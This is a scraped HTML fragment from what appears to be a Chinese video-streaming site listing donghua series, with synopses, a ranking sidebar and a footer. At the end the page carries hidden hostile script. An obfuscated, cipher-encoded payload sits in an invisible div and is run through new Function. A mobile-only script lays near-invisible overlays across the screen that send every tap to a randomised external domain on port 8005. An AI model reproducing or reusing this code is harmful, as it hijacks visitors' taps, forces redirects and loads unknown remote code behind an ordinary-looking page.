data-original="https://pic.monidai.com/img/15e8f7056aabd0bd054e3729f9c5d301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第401集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/1839.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/249050.html" title="百炼成神第三季" data-original="https://img.bdzyimg1.com/upload/vod/20251209-1/b0cd1e5f203bab04cabb25e4d752654c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249050.html" title="百炼成神第三季">百炼成神第三季</a></p><p class="vodlist_sub">“上界之路，千难万险；破灭神国，踏平寰宇。千锤百炼，终将成神！”罗征为复活挚爱宁雨蝶，踏上前无古人的逆天之路！</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/103787.html" title="吞噬星空" data-original="https://bdzyimg1.com/upload/vod/20220413-1/2f763c9a5756652601ee596c694b9af3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第207集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/103787.html" title="吞噬星空">吞噬星空</a></p><p class="vodlist_sub">某一天，地球上出现了不明来由的RR病毒，将世界卷入灾难之中。受到感染的动物变异成为可怕的怪兽，大举入侵，人类面</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/246710.html" title="仙帝归来2025" data-original="https://img.bdzyimg1.com/upload/vod/20251027-1/db11d3a77eb18fcc81635d1cb19d6fcc.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/246710.html" title="仙帝归来2025">仙帝归来2025</a></p><p class="vodlist_sub">少年武者云青岩于三年前人间蒸发，实则被卷入仙界三千年并成为十大仙帝之一的云帝，却因厌倦仙界的尔虞我诈和对家人的</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“九天玄帝诀”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="103651" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="动态漫画·铁姬钢兵第三季" href="/v/202328.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20250329-1/e996202a2609cca36ed06ab9fcc7592f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">动态漫画·铁姬钢兵第三季</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新第03集</span></p></div></a></li><li class="part_eone"><a href="/v/41122.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>娇女毒妃第3季</a></li><li class="part_eone"><a href="/v/202532.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>聪明的顺溜第二季</a></li><li class="part_eone"><a href="/v/202023.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>暴走恐怖故事第一季</a></li><li class="part_eone"><a href="/v/201975.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>Q版三国之三小强</a></li><li class="part_eone"><a href="/v/202082.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>完美世界：少年至尊篇</a></li><li class="part_eone"><a href="/v/238465.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>凌天独尊</a></li><li class="part_eone"><a href="/v/203475.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>三国演义3D</a></li><li class="part_eone"><a href="/v/202589.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>魔晶猎人第四季</a></li><li class="part_eone"><a href="/v/202341.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>龙之谷：破晓奇兵</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="103651" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lkttech.com/" title="星辰影院">星辰影院</a>免费提供高清电影、动漫动画、综艺娱乐、未删减电视剧在线观看</p><p>Copyright © 2022 lkttech.com All Rights Reserved</p><p>京ICP备81008509号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/112.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/114.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lkttech.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg 